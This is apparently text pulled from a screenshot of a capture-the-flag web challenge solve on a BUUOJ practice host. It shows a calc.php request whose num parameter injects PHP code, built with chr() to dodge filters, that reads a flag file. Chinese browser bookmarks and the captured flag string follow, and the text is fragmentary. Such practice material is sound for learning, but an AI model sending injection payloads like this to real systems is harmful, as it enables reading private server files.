 node4.buuoj.cn:26110/calc.php? num=file_get_contents(chr(47).f1agg)
常用网址 京东商城 paoluz.pw 安全资料 CTF 电子书资源 论坛 成都信息工程大学学... 大神的博客 网络认
flag{deeba7e9-57e2-4eea-b0d6-d3845b63191a}